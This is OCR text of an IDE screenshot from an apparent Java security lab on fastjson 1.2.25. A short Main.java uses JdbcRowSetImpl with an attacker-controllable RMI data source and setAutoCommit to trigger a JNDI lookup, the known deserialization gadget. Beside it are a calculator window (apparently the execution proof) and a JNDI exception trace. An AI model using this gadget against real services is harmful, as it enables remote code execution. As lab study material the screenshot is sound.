 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_8u66_1_2_25 - Main.java
fastjson_8u66_1_2_25 src main java org example Main
Main
Project
Main.java
JdbcRowSetImpl.class
Project
fastjson_8u66_1_2_25 E:\javaSec\fastjson_8u66_1_2_25
.idea
src
main
java
org.example
Main
resources
test
target
classes
org
example
Main
generated-sources
annotations
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.25
fastjson-1.2.25.jar library root
1 1 2
13 //}
14
15 import com.sun.rowset.JdbcRowSetImpl;
16
no usages
17 public class Main {
18
no usages
19 public static void main(String[] args) throws Exception {
20 JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl();//只是为了方便调用
21 JdbcRowSetImpl_inc.setDataSourceName("rmi://127.0.0.1:1099/ift2ty");//可控uri
22 JdbcRowSetImpl_inc.setAutoCommit(true);
23 }
24 }
Notifications
Database
Maven
Hierarchy
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
at org.example.Main.main(Main.java:22)
Structure
Bookmarks
Version Control Find Run Debug TODO Problems Terminal Profiler Services Build Dependencies
All files are up-to-date (moments ago)
18:1 LF UTF-8 4 spaces
先知社区